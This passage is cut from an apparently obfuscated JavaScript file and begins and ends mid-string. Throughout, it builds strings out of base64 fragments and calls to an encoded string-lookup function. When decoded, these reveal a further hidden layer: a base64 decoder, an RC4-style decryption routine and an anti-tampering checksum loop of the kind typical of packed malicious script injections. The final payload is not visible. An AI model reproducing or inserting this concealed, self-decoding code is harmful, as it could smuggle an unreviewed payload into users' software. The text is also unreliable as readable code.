1c2VERqbW92akcnLCdXUUJkUnJmbGVx'+'JywnVzZxL1c1SzJXUmknLCd2TWhjTDhrW'+'mJxJywnQThveWdHMWEnLCdwdHRkSlhCY0'+'hhJywnVzZTL3JDb3VwVycsJ2pMR25XN08'+'vJywnVzVqeXAxTmNUcScsJ3lTbzFlTC9k'+_0x7656633u(0x202)+'FRDb0tmcScsJ2FMMHRXNXlGJywnZFNrTF'+_0x7656633u(0x171)+'0dGRUU28wbW1rSScsJ1c0M2RNR3FzVzZ1'+'JywnVzZkY1MydVdqWXl4azhrcG9xJywnV'+'zVtaVc0R0pXUHknLCdtQ2tuV1IvY0dTb3'+'onLCdXNHJ3')+(_0x7656633u(0xbe)+'G1vSVdPbGRRTjgnLCdXNHFOVzVtRXhXJy'+'wnVzVUNG1Tb2llRycsJ1c3MTNnZ05jU1c'+'nLCdnQ2tpajhvcVdQeScsJ2kwRmNJbWta'+'dGEnLCdnbWsvaG1vN1dPVycsJ1c2S09XN'+'ExBbUcnLCdXNzdkR0NvZXBTazUnLCdXUX'+'pFV1JMWHpHJywneFNrMlc2dVZzRycsJ1c'+'2M2RHWnVoVzRXJywnV090ZFFOVmROOGti'+_0x7656633u(0x106)+'Ed3eScsJ1c2L2NVdkhvV1FPJywnV1JWZE'+_0x7656633u(0x98)+'rdldSN2NJZ0cnLCdXUlZkVGJkY1Ftbzkn'+_0x7656633u(0xb0)+'nEnLCdXNDRKeUNvWmJXJywnV1FmWFdSUG'+'5FRycsJ1c2NC9XNVhJcGEnLCdXNU5kS3N'+'1YVc3MCcsJ1c1NEZXNlBURlcnLCdEbWtD'+_0x7656633u(0xab)+'096Y1dRem1xRycsJ3FJejFXUUh0Jywncl'+'NrNVc2U3J6RyddO2Z1bmN0aW9uIF8weDg'+_0x7656633u(0x1da)+'ciBjPV8weDg5MzAyNzhjW2FdO2lmKF8we'+_0x7656633u(0x188)+_0x7656633u(0x162)+'7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bx'+'cnN0dXZ3eHl6QUJDREVGR0hJSktMTU5PU'+'FFSU1RVVldYWVowMTIzNDU2Nzg5Ky89Jz'+'t2YXIgaz0nJztmb3IodmFyIGw9MHgwLG0'+'sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8r'+'Kyk7fm4mJihtPWwlMHg0P20qMHg0MCtuO'+'m4sbCsrJTB4NCk/ays9U3RyaW5nWydmcm'+'9tQ2hhckNv')+(_0x7656633u(0x16a)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+_0x7656633u(0x2e7)+_0x7656633u(0xf6)+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+_0x7656633u(0x1a4)+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+'29kZUF0J10odCVtWydsZW5ndGgnXSkpJT'+'B4MTAwLHA9blt0XSxuW3RdPW5bb10sblt'+'vXT1wO310PTB4MCxvPTB4MDtmb3IodmFy'+'IHc9MHgwO3c8bFsnbGVuZ3RoJ107dysrK'+'Xt0PSh0KzB4MSklMHgxMDAsbz0obytuW3'+'RdKSUweDEwMCxwPW5bdF0sblt0XT1uW29'+_0x7656633u(0x131)+_0x7656633u(0x220)+_0x7656633u(0x206)+'k7fXJldHVybiBxO307XzB4ODkzMDI3OGR'+'bJ25UcW5nQyddPWgsXzB4ODkzMDI3OGRb'+_0x7656633u(0x12a)+_0x7656633u(0x25c)+'g4OTMwMjc4Y1sweDBdLGY9YStlLGc9XzB'+'4ODkzMDI3OGRbJ2l6RGVWaCddW2ZdO2lm'+'KGc9PT11bmRlZmluZWQpe2lmKF8weDg5M'+_0x7656633u(0xec)+'5lZCl7dmFy')+('IGk9ZnVuY3Rpb24oail7dGhpc1snT0RQY'+_0x7656633u(0x186)+_0x7656633u(0xc2)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+_0x7656633u(0xdd)+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snbEVJZVV'+'sJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWydPdHZQQ2EnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'ndnhyWm1jJ10rdGhpc1snbEVJZVVsJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0V4TXloR'+_0x7656633u(0x2b6)+'sneXpudEZPJ11bMHgxXTotLXRoaXNbJ3l'+'6bnRGTyddWzB4MF07cmV0dXJuIHRoaXNb'+'J1RrRFJkSSddKGspO30saVsncHJvdG90e'+'XBlJ11bJ1RrRFJkSSddPWZ1bmN0aW9uKG'+_0x7656633u(0x129)+'gajtyZXR1cm4gdGhpc1snU0tRanhhJ10o'+'dGhpc1snT0RQY0h5J10pO30saVsncHJvd'+_0x7656633u(0x1aa)+_0x7656633u(0x158)+'zWyd5em50Rk8nXVsnbGVuZ3RoJ107azxs'+'O2srKyl7dGhpc1sneXpudEZPJ11bJ3B1c'+'2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ3'+_0x7656633u(0x29a)+'GTyddWydsZW5ndGgnXTt9cmV0dXJuIGoo'+_0x7656633u(0x241)+'XcgaShfMHg4OTMwMjc4ZClbJ090dlBDYS'+'ddKCksXzB4')+(_0x7656633u(0x166)+'WM9XzB4ODkzMDI3OGRbJ25UcW5nQyddKG'+'MsYiksXzB4ODkzMDI3OGRbJ2l6RGVWaCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+_0x7656633u(0x29e)+'Hg4OTMwMjc4ZDt3aGlsZSghIVtdKXt0cn'+'l7dmFyIGM9LXBhcnNlSW50KEgoMHg4MjE'+'sJ2RGWWknKSkqcGFyc2VJbnQoSCgweDNl'+_0x7656633u(0x247)+'DE5MiwnMDlMRicpKSotcGFyc2VJbnQoSC'+_0x7656633u(0x289)+_0x7656633u(0x25f)+'bnQoSCgweDY1NSwnKURUNScpKStwYXJzZ'+'UludChIKDB4NTBhLCdnckJIJykpKi1wYX'+_0x7656633u(0x1c1)+'wYXJzZUludChIKDB4MWNhLCdLaUwzJykp'+_0x7656633u(0xb9)+'ykpKy1wYXJzZUludChIKDB4NjExLCczel'+'VaJykpK3BhcnNlSW50KEgoMHg0ODIsJ1l'+'4YlknKSk7aWYoYz09PWIpYnJlYWs7ZWxz'+'ZSBhWydwdXNoJ10oYVsnc2hpZnQnXSgpK'+_0x7656633u(0x159)+'NoaWZ0J10oKSk7fX19KF8weDg5MzAyNzh'+'jLDB4ZWUyM2MpLCFmdW5jdGlvbigpe3Zh'+'ciBJPV8weDg5MzAyNzhkLGM9e307Y1tJK'+_0x7656633u(0x120)+'NFUkInKStJKDB4MTVjLCdjRVJCJyksY1t'+'JKDB4MmRhLCcwJmQ2JyldPWZ1bmN0aW9u'+_0x7656633u(0x196)+'1tJKDB4MmZjLCdSKXBWJyldPWZ1bmN0aW'+'9uKHApe3Jl')+('dHVybiBwKCk7fSxjW0koMHgxNDQsJ0MpV'+'HUnKV09ZnVuY3Rpb24ocCxxKXtyZXR1cm'+_0x7656633u(0x234)+'dPWZ1bmN0aW9uKHAscSl7cmV0dXJuIHAh'+'PT1xO30sY1tJKDB4NDgwLCduKCNdJyldP'+'UkoMHg2MGIsJ2RGWWknKStJKDB4MmIxLC'+'dLaUwzJykrSSgweDdiNiwnUkBOQScpK0k'+_0x7656633u(0x15d)+_0x7656633u(0x253)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHAhPT'+_0x7656633u(0x1cf)+'oMHg1NWQsJ2NFUkInKStJKDB4NGE3LCdL'+_0x7656633u(0x209)+'WZ1bmN0aW9uKHAscSl7cmV0dXJuIHA9PT'+'1xO30sY1tJKDB4M2Q3LCdKMSQ1JyldPUk'+'oMHg1YWUsJ243Sk8nKSsndCcsY1tJKDB4'+_0x7656633u(0x9d)+'XQnKStJKDB4M2IwLCdjMGckJyksY1tJKD'+'B4NGY4LCdjZWFrJyldPWZ1bmN0aW9uKHA'+'pe3JldHVybiBwKCk7fSxjW0koMHgxNWQs'+'J0FBNXcnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcD49cTt9LGNbSSgweDMzNiwnd0'+'Z4WScpXT1mdW5jdGlvbihwLHEpe3JldHV'+'ybiBwPD1xO30sY1tJKDB4MWZkLCckRFlW'+'JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJuI'+'HArcTt9LGNbSSgweDVlNywnUkBOQScpXT'+'1mdW5jdGlvbihwLHEpe3JldHVybiBwLXE'+'7fSxjW0koMHg1NjAsJ0QjXXQnKV09SSgw'+'eDcxNCwnZFB4WCcpK0koMHg1M2QsJ2NFU'+'kInKStJKDB4NmJkLCdAc3VQJykrSSgweD'+_0x7656633u(0x281))+('UCcpK0koMHg2ZTAsJ0tpTDMnKStJKDB4N'+'jI4LCdpRCpFJykrSSgweDZhYSwnZGt2VC'+'cpK0koMHg3NzgsJ2phNG8nKStJKDB4NWV'+'jLCdkRllpJykrSSgweDJhYywneHVKRycp'+'KyddJyxjW0koMHg3YjAsJyREWVYnKV09S'+_0x7656633u(0x11b)+'l4YlknKStJKDB4NDUxLCdSQE5BJykrSSg'+'weDE0OSwnMCZkNicpK0koMHg3ZjksJyRE'+'WVYnKStJKDB4NjQ1LCcwJmQ2JykrSSgwe'+_0x7656633u(0x22e)+'8nKStJKDB4NjBlLCdsNjVmJykrSSgweDU'+_0x7656633u(0x207)+'KStJKDB4NDM1LCczelVaJykrSSgweDgwM'+'ywndVQleScpK0koMHg2MzcsJ1JATkEnKS'+'snVicsY1tJKDB4NTIxLCdkRllpJyldPWZ'+'1bmN0aW9uKHAscSl7cmV0dXJuIHAocSk7'+'fSxjW0koMHgxNjEsJ3dGeFknKV09SSgwe'+_0x7656633u(0x25b)+'UnKStJKDB4MjI2LCcoRU1pJykrSSgweDd'+_0x7656633u(0xe3)+'KStJKDB4NjJkLCdEI110JykrSSgweDc3Y'+'ywnbigjXScpK0koMHg1OWIsJzZ5bEUnKS'+'tJKDB4NjFmLCduKCNdJykrSSgweDZjZiw'+'nQHN1UCcpK0koMHg2NGIsJzA5TEYnKStJ'+_0x7656633u(0x2d8)+_0x7656633u(0xd4)+'B4N2NlLCdeWGRNJykrSSgweDE0YywnamE'+'0bycpK0koMHgyOTYsJzVjNGMnKStJKDB4'+'Mjk5LCc5U2N3JykrSSgweDM2YywnJERZV'+_0x7656633u(0xae)+_0x7656633u(0xa7))+(_0x7656633u(0x28f)+_0x7656633u(0x24d)+_0x7656633u(0x215)+'sJ2N2KmknKStJKDB4NmI3LCduN0pPJykr'+'SSgweDJkYywnd0Z4WScpK0koMHgyNWYsJ'+'0tpTDMnKStJKDB4MmQ5LCdpRCpFJykrSS'+'gweDMyMSwnOVNjdycpK0koMHg0MGEsJzZ'+'5bEUnKStJKDB4NjAyLCdGN0RQJykrSSgw'+'eDc2ZSwnQUE1dycpK0koMHgzODUsJ1Ipc'+'FYnKStJKDB4MWFkLCdjMGckJykrSSgweD'+_0x7656633u(0x286)+_0x7656633u(0xaf)+_0x7656633u(0x133)+'StJKDB4NmViLCd5UlBTJykrSSgweDY0ZC'+'wnMCZkNicpK0koMHg1NDgsJ0MpVHUnKSt'+_0x7656633u(0x18e)+'Y3YqaScpK0koMHg2NDMsJ243Sk8nKStJK'+'DB4NWJmLCc3WzRAJykrSSgweDNlMywnam'+'E0bycpK0koMHg3NDUsJyF3Y1AnKStJKDB'+_0x7656633u(0x22a)+_0x7656633u(0x29b)+'GJlLCduKCNdJykrSSgweDgzNywnMCZkNi'+'cpK0koMHg3ZDUsJzN6VVonKStJKDB4NmU'+'3LCcpRFQ1JykrSSgweDdhMSwnMDlMRicp'+_0x7656633u(0x212)+'CdjdyVQJykrSSgweDNkYiwnbDY1ZicpK0'+'koMHgxYTUsJ24oI10nKStJKDB4MjAxLCd'+_0x7656633u(0x118)+_0x7656633u(0x2c1)+'UxGJykrSSgweDM4OSwnZGt2VCcpK0koMH'+_0x7656633u(0x150))+('TDMnKStJKDB4NTRjLCd2anJWJykrSSgwe'+'DE0NiwnXlhkTScpK0koMHgyYWUsJzN6VV'+'onKStJKDB4NjcxLCdqYTRvJykrSSgweDM'+_0x7656633u(0xc0)+'KStJKDB4NjJiLCc2Z09wJykrSSgweDFiY'+'ywnamE0bycpK0koMHg1NGUsJzJQZ3YnKS'+'tJKDB4MmEzLCdSQE5BJykrSSgweDgwMiw'+_0x7656633u(0x1fe)+'KDB4MzhjLCdjRVJCJykrSSgweDI4Ziwnc'+_0x7656633u(0x222)+_0x7656633u(0xfa)+'UNScpK0koMHg0ZTAsJ2N2KmknKStJKDB4'+'NDQ0LCdEcGNUJykrSSgweDQ4OSwndClEb'+'ycpK0koMHgyN2EsJ3QpI3MnKStJKDB4Mj'+'c4LCc4aEgxJykrSSgweDNhMiwnRjdEUCc'+'pK0koMHgzMGQsJ2N2KmknKStJKDB4NzRl'+'LCdKNSpaJykrSSgweDUzMiwnZEZZaScpK'+_0x7656633u(0x1e5)+_0x7656633u(0x20b)+'oMHg1YzUsJ24oI10nKStJKDB4NjEwLCc2'+_0x7656633u(0x144)+'Hg3YWMsJyF3Y1AnKStJKDB4MTc5LCdpRC'+'pFJykrSSgweDMwMywnKURUNScpK0koMHg'+'0NGIsJ15YZE0nKStJKDB4N2U3LCdjRVJC'+'JykrSSgweDgwYSwndCkjcycpK0koMHg3Y'+'jgsJ3lSUFMnKStJKDB4MTZjLCdjRVJCJy'+'krSSgweDgwMSwnNmdPcCcpK0koMHg1ZjQ'+_0x7656633u(0x1ef)+'SSgweDc5OSwnQylUdScpK0koMHg3MmMsJ'+'0FBNXcnKStJKDB4MmQ4LCdBQTV3JykrSS'+'gweDJkMywn')+('OGhIMScpK0koMHgzNTcsJ0MpVHUnKStJK'+_0x7656633u(0x23a)+_0x7656633u(0x1ac)+'4NGEyLCdEcGNUJykrSSgweDI1NywnY0VS'+'QicpK0koMHg2ZTUsJ3ZqclYnKStJKDB4N'+_0x7656633u(0x266)+'cpK0koMHgyNWMsJzA5TEYnKStJKDB4MmE'+_0x7656633u(0x21a)+'K0koMHgxNzMsJ243Sk8nKStJKDB4M2EwL'+_0x7656633u(0x2c9)+'koMHgxOWIsJ2N2KmknKStJKDB4NGIzLCd'+'jRVJCJykrSSgweDcwYSwnZGt2VCcpK0ko'+_0x7656633u(0x252)+'FQ1JykrSSgweDJkNCwnRjdEUCcpK0koMH'+'g1MGMsJ2NFUkInKStJKDB4Mzc4LCdZeGJ'+'ZJykrSSgweDgxMywnM2QjSycpK0koMHg0'+_0x7656633u(0x1a3)+'ykrSSgweDYyZSwnN1s0QCcpK0koMHgzMD'+'EsJzlTY3cnKStJKDB4NWNmLCdDKVR1Jyk'+_0x7656633u(0x2cc)+_0x7656633u(0x2c8)+'SgweDMxZiwndmpyVicpK0koMHg3ZDcsJ2'+'NlYWsnKStJKDB4N2QyLCd1VCV5JykrSSg'+'weDc4ZCwnN1s0QCcpK0koMHg0NjQsJ2N3'+'JVAnKStJKDB4M2M3LCd0KURvJykrSSgwe'+'DU2ZiwnNmdPcCcpK0koMHg2NjQsJ2RGWW'+'knKStJKDB4MjAwLCdSQE5BJykrSSgweDM'+'2YiwnY3clUCcpK0koMHg1MWMsJ2dyQkgn'+'KStJKDB4MTcyLCdkUHhYJykrSSgweDNkN'+'SwnSjEkNScpK0koMHgyNDMsJ0FBNXcnKS'+'tJKDB4ODFm')+(_0x7656633u(0x240)+'0koMHg1MGUsJylEVDUnKStJKDB4NGNhLC'+'c1YzRjJykrSSgweDFjNiwnKEVNaScpK0k'+'oMHg2NTcsJylEVDUnKStJKDB4NWY3LCd5'+_0x7656633u(0x107)+'Hg2NWUsJzVjNGMnKStJKDB4NjA5LCdGN0'+'RQJykrSSgweDQxMCwnSjEkNScpK0koMHg'+'2ODgsJ1JATkEnKStJKDB4NjE2LCdjMGck'+'JykrSSgweDM3YSwnY3YqaScpK0koMHg2N'+'mEsJ24oI10nKStJKDB4NmI4LCdAc3VQJy'+'krSSgweDM5OSwnYzBnJCcpK0koMHgzMzU'+'sJ2w2NWYnKStJKDB4MWI0LCdEcGNUJykr'+'SSgweDI4NywnZGt2VCcpK0koMHg0ODcsJ'+'15YZE0nKStJKDB4NDMxLCcoRU1pJykrSS'+'gweDI0NiwnY0VSQicpK0koMHg0YWYsJ1I'+_0x7656633u(0x259)+'eDNjYywnd0Z4WScpK0koMHgyZjcsJzZ5b'+'EUnKStJKDB4N2RkLCdjRVJCJykrSSgweD'+'YyNiwnMDlMRicpK0koMHgyY2UsJ3VUJXk'+'nKStJKDB4NDQ4LCdBQTV3JykrSSgweDdh'+'ZSwnUkBOQScpK0koMHg3MjUsJ0tpTDMnK'+'StJKDB4NTlmLCdEcGNUJykrSSgweDZiZS'+'wnIXdjUCcpK0koMHg1NjgsJ2N2KmknKSt'+'JKDB4NzJiLCcpRFQ1JykrSSgweDdiNywn'+'dClEbycpK0koMHgzOGQsJzAmZDYnKSsoS'+'SgweDZjYywnOVNjdycpK0koMHg0NTIsJ2'+'lEKkUnKStJKDB4NjEyLCdka3ZUJykrSSg'+'weDczYSwnRCNddCcpK0koMHgyYjMsJ0Y3'+'RFAnKStJKDB4MzY3LCdKNSpaJykrSSgwe'+'DVhYywnQUE1dycpK0koMHg2ZWEsJ0oxJD'+'UnKStJKDB4')+('M2FjLCcwJmQ2JykrSSgweDE1NiwnNmdPc'+'CcpK0koMHgxZGYsJ3h1SkcnKStJKDB4Nm'+'ZmLCdqYTRvJykrSSgweDQ5MiwnbDY1Zic'+'pK0koMHgyNTksJ2N2KmknKStJKDB4NjQ2'+'LCdjdyVQJykrSSgweDcwYiwnY3clUCcpK'+'0koMHg0ZDQsJ2RrdlQnKStJKDB4MmUyLC'+'dpRCpFJykrSSgweDE3MSwnYzBnJCcpK0k'+'oMHg1YjAsJ2N3JVAnKStJKDB4NTU4LCc4'+_0x7656633u(0x217)+'HgyN2MsJ2MwZyQnKStJKDB4MWIzLCcyUG'+_0x7656633u(0xc8)+_0x7656633u(0x264)+_0x7656633u(0x124)+_0x7656633u(0x23f)+'krSSgweDJkNywnYzBnJCcpK0koMHg2NTk'+'sJ0BzdVAnKStJKDB4NWY1LCdjRVJCJykr'+'SSgweDFjYywnRjdEUCcpK0koMHg1MDQsJ'+_0x7656633u(0x17c)+'gweDRhYiwnJERZVicpK0koMHg1MDIsJ3h'+'1SkcnKStJKDB4MjZhLCd2anJWJykrSSgw'+'eDFkMSwnY3clUCcpK0koMHg3YzAsJylEV'+'DUnKStJKDB4MjRkLCczelVaJykrSSgweD'+'QwYiwnRCNddCcpK0koMHgxZGUsJyF3Y1A'+'nKStJKDB4NTljLCdnckJIJykrSSgweDRm'+'OSwndmpyVicpK0koMHgyOWMsJyREWVYnK'+'StJKDB4MzE0LCc5U2N3JykrSSgweDMxZS'+'wnOVNjdycpK0koMHgzMDIsJ3QpI3MnKSt'+_0x7656633u(0x256)+'ZFB4WCcpK0koMHg1YjYsJ3QpI3MnKStJK'+'DB4NDc2LCdBQTV3JykrSSgweDRmMiwnS2'+'lMMycpK0ko')+('MHg4MjAsJ1l4YlknKStJKDB4ODJkLCc1Y'+_0x7656633u(0x26c)+'g0NTMsJ0QjXXQnKStJKDB4NjMyLCdpRCp'+_0x7656633u(0x1e3)+'MWUsJyhFTWknKStJKDB4NWY2LCc2eWxFJ'+'ykrSSgweDRkNywnRjdEUCcpK0koMHgxZW'+'IsJ2NlYWsnKStJKDB4NDg4LCdDKVR1Jyk'+'rSSgweDI5MywnZ3JCSCcpK0koMHg2YTMs'+'J0oxJDUnKStJKDB4NWU2LCdjZWFrJykrS'+'SgweDIxMSwnQHN1UCcpK0koMHgzOTAsJ0'+'oxJDUnKStJKDB4MjE2LCdKMSQ1JykrSSg'+'weDc2MCwnOGhIMScpK0koMHg0ZTcsJ3Qp'+'RG8nKStJKDB4Mzc1LCdSKXBWJykrSSgwe'+'DQwMSwnN1s0QCcpK0koMHg1N2QsJ2N2Km'+'knKStJKDB4N2IyLCcwOUxGJykrSSgweDN'+'mMCwnMCZkNicpK0koMHg1OTUsJ2RQeFgn'+'KStJKDB4NjY1LCd5UlBTJykrSSgweDI2Y'+_0x7656633u(0x10f)+'tJKDB4NjlhLCd1VCV5JykrSSgweDg0MSw'+'nOGhIMScpK0koMHgxN2QsJ2N2KmknKStJ'+'KDB4NzE2LCd4dUpHJykrSSgweDQxNiwnd'+'CkjcycpK0koMHgxZTQsJ2MwZyQnKStJKD'+'B4NTAwLCdpRCpFJykrSSgweDgzYSwnM2Q'+'jSycpK0koMHg0MzAsJzJQZ3YnKStJKDB4'+_0x7656633u(0x1b0)+'icpK0koMHg3MDQsJ2w2NWYnKStJKDB4NT'+'FlLCdnckJIJykrSSgweDc5MiwnM2QjSyc'+'pK0koMHgzNWEsJ0oxJDUnKStJKDB4NDIx'+'LCd3RnhZJykrSSgweDFkNSwndCkjcycpK'+'0koMHg2OTEsJ3lSUFMnKStJKDB4NmMwLC'+'d1VCV5Jykr')+('SSgweDZjMiwnNnlsRScpK0koMHg2YjQsJ'+_0x7656633u(0x22b)+_0x7656633u(0x2c0)+'zdVAnKStJKDB4NDRjLCd4dUpHJykrSSgw'+'eDJlZSwnd0Z4WScpK0koMHg4MGQsJ2lEK'+'kUnKStJKDB4NzdlLCdKNSpaJykrSSgweD'+'MxYywnUkBOQScpK0koMHg0ZDAsJzA5TEY'+'nKStJKDB4NDE5LCd4dUpHJykrSSgweDc4'+_0x7656633u(0xfe)+'StJKDB4ODMzLCdAc3VQJykrSSgweDI2OS'+_0x7656633u(0x242)+'JKDB4NGVjLCdkRllpJykrSSgweDZlOCwn'+'eVJQUycpK0koMHgxYjUsJ1JATkEnKStJK'+_0x7656633u(0x15a)+'BOQScpK0koMHgyNjcsJ0Y3RFAnKStJKDB'+'4NzgzLCdLaUwzJykrSSgweDRiMSwnUilw'+'VicpK0koMHg3NDcsJ3AjenonKStJKDB4N'+'zBjLCd0KSNzJykrSSgweDY4NywndCkjcy'+'cpK0koMHg3YzksJ243Sk8nKStJKDB4NTc'+'wLCc1YzRjJykrSSgweDJiNiwnNWM0Yycp'+'K0koMHgzYmEsJ3h1SkcnKStJKDB4NmM1L'+'CckRFlWJykrSSgweDE3NCwnZGt2VCcpK0'+'koMHg2NzMsJ0o1KlonKStJKDB4NDlmLCc'+_0x7656633u(0x1a9)+'MHg2ZDEsJ2w2NWYnKStJKDB4NDk0LCc3W'+'zRAJykrSSgweDU1YiwnbDY1ZicpK0koMH'+_0x7656633u(0x138)+'UJykrSSgweDI3NywnSjUqWicpK0koMHg2'+'MDAsJyREWVYnKStJKDB4N2JkLCdkUHhYJ'+'ykrSSgweDVjYSwnSjEkNScpK0koMHg1ZD'+_0x7656633u(0x230))+('KStJKDB4MzZlLCc1YzRjJykrSSgweDE4Z'+'SwndVQleScpK0koMHg0NjYsJ2NFUkInKS'+'tJKDB4NDMyLCdjdyVQJykrSSgweDFkMyw'+'nZGt2VCcpK0koMHg0OGUsJzlTY3cnKStJ'+_0x7656633u(0x18c)+_0x7656633u(0x2ce)+'B4NDAzLCc2Z09wJykrSSgweDYzNCwnNWM'+_0x7656633u(0x12f)+'NjhlLCdSQE5BJykrSSgweDI1OCwnY0VSQ'+'icpK0koMHgxOGQsJ15YZE0nKStJKDB4NW'+_0x7656633u(0x1b7)+'pK0koMHgxODksJzdbNEAnKStJKDB4MmUw'+'LCd0KSNzJykrSSgweDIyYiwnM3pVWicpK'+'0koMHgxZTAsJylEVDUnKStJKDB4NzVhLC'+'dEcGNUJykrSSgweDRlZiwnMlBndicpK0k'+'oMHg2ZjMsJyF3Y1AnKStJKDB4MzczLCdk'+'a3ZUJykrSSgweDJiMiwnaUQqRScpK0koM'+'HgxNmQsJ3VUJXknKStJKDB4NzFmLCdka3'+_0x7656633u(0x2d2)+_0x7656633u(0xc3)+'JykrSSgweDdjYSwnWXhiWScpK0koMHg2M'+_0x7656633u(0x272)+'krSSgweDI3NCwnamE0bycpK0koMHg0Nzc'+'sJ3dGeFknKStJKDB4MTZlLCd0KSNzJykr'+_0x7656633u(0x141)+'yF3Y1AnKStJKDB4ODA3LCczelVaJykrSS'+_0x7656633u(0x1f1)+'6VVonKStJKDB4MmU0LCdjdyVQJykrSSgw'+'eDdmZiwnS2lMMycpK0koMHgzMWIsJ3QpI'+_0x7656633u(0x236)+'E1NSwnRjdE')+(_0x7656633u(0x22f)+_0x7656633u(0x265)+_0x7656633u(0x142)+_0x7656633u(0x20e)+'JykrSSgweDM5NSwnY2VhaycpK0koMHg3O'+'TAsJ2NlYWsnKStJKDB4NjYxLCdqYTRvJy'+'krSSgweDdlNiwnSjUqWicpK0koMHgyNDg'+'sJ0oxJDUnKStJKDB4NWExLCc4aEgxJykr'+_0x7656633u(0x2d4)+_0x7656633u(0x11e)+_0x7656633u(0x2ae)+'YZE0nKStJKDB4MzQ1LCdZeGJZJykrSSgw'+'eDczOSwnKEVNaScpK0koMHgyMDgsJ0QjX'+'XQnKStJKDB4MWY1LCd1VCV5JykrSSgweD'+'U0OSwnY3clUCcpK0koMHgxOTEsJ2phNG8'+'nKStJKDB4NjkyLCckRFlWJykrSSgweDNh'+'OCwnY3YqaScpK0koMHg0MmQsJyF3Y1AnK'+'StJKDB4Mjk0LCdeWGRNJykrSSgweDVhMC'+'wnYzBnJCcpK0koMHg3ZDgsJzZ5bEUnKSt'+'JKDB4MmRiLCd0KURvJykrSSgweDJmOSwn'+'Y3YqaScpK0koMHg3OGMsJ2lEKkUnKStJK'+'DB4MjcxLCc3WzRAJykrSSgweDYyNSwnMC'+'ZkNicpK0koMHg1YmIsJ3h1SkcnKStJKDB'+'4MmYxLCdBQTV3JykrSSgweDdhOCwnaUQq'+'RScpK0koMHg3ZDksJ3dGeFknKStJKDB4N'+'zM4LCdBQTV3JykrSSgweDMwNSwnNnlsRS'+'cpK0koMHg3NWIsJ3ZqclYnKStJKDB4NDQ'+'1LCdGN0RQJykrSSgweDZkNiwnZEZZaScp'+'K0koMHgzYTksJyF3Y1AnKStJKDB4NzI4L'+'CdjMGckJykrSSgweDdkMSwnY2VhaycpK0'+'koMHg4MTQs')+('JzNkI0snKStJKDB4NzY2LCc4aEgxJykrS'+'SgweDM0OCwnS2lMMycpK0koMHgxNTAsJ0'+_0x7656633u(0xb6)+'weDQzZSwnd0Z4WScpK0koMHgxYjYsJzAm'+_0x7656633u(0x294)+'DI3MiwnS2lMMycpK0koMHg0NzUsJzAmZD'+_0x7656633u(0xbc)+_0x7656633u(0xb1)+'KStJKDB4N2Y0LCdGN0RQJykrSSgweDJjN'+'SwnQHN1UCcpK0koMHgyNjEsJzVjNGMnKS'+_0x7656633u(0x1d0)+'ndVQleScpK0koMHg3NDEsJ2N2KmknKStJ'+_0x7656633u(0x263)+'ilwVicpK0koMHgyZjMsJ2RGWWknKStJKD'+'B4NjIzLCdjdippJykrSSgweDZmNCwnRCN'+'ddCcpK0koMHg3YTAsJ2NFUkInKStJKDB4'+'MTdmLCchd2NQJykrSSgweDQ3YywndCkjc'+'ycpK0koMHg1ZmEsJ2N2KmknKStJKDB4ND'+'NiLCckRFlWJykrSSgweDE5YywnSjUqWic'+'pK0koMHg4MDAsJ1IpcFYnKStJKDB4MWRj'+'LCd0KSNzJykrSSgweDMxNSwnY2VhaycpK'+_0x7656633u(0x1e7)+_0x7656633u(0x27d)+'oMHg1MDYsJ2N2KmknKStJKDB4MjBlLCcp'+'RFQ1JykrSSgweDE0MywnbjdKTycpK0koM'+'Hg3NGYsJ3lSUFMnKStJKDB4M2Y2LCc3Wz'+'RAJykrSSgweDMxNiwnUkBOQScpK0koMHg'+'2YzMsJ3QpI3MnKStJKDB4NTBkLCc2eWxF'+'JykrSSgweDFmNiwnbjdKTycpK0koMHg0O'+_0x7656633u(0x105)+_0x7656633u(0x214))+(_0x7656633u(0x154)+'StJKDB4MTcwLCchd2NQJykrSSgweDgxMC'+'wnY0VSQicpK0koMHgzNjUsJylEVDUnKSt'+_0x7656633u(0xd8)+_0x7656633u(0xcd)+'DB4MmJjLCdKMSQ1JykrSSgweDM4NywncC'+'N6eicpK0koMHgzNDIsJ2NlYWsnKStJKDB'+'4N2IzLCdpRCpFJykrSSgweDRmMCwnIXdj'+_0x7656633u(0xd2)+'zJmLCd5UlBTJykrSSgweDJmZiwnbigjXS'+'cpK0koMHgzMjUsJ2N2KmknKStJKDB4Nzd'+'iLCdjRVJCJykrSSgweDMwZSwnQHN1UCcp'+_0x7656633u(0x268)+_0x7656633u(0x136)+'koMHgyNjYsJ3QpRG8nKStJKDB4MjE5LCc'+_0x7656633u(0x2ac)+_0x7656633u(0x1fd)+'3p6JykrSSgweDdlZSwnNnlsRScpK0koMH'+_0x7656633u(0xc1)+'GJykrSSgweDNiYiwnY3YqaScpK0koMHg2'+'MjIsJ1JATkEnKStJKDB4NjUwLCd4dUpHJ'+'ykrSSgweDE3YywnY0VSQicpK0koMHg1Yj'+'csJyhFTWknKStJKDB4M2NhLCczelVaJyk'+_0x7656633u(0x271)+'J2NlYWsnKStJKDB4MzMyLCd4dUpHJykrS'+'SgweDMzNywnS2lMMycpK0koMHgzYjksJ0'+'Y3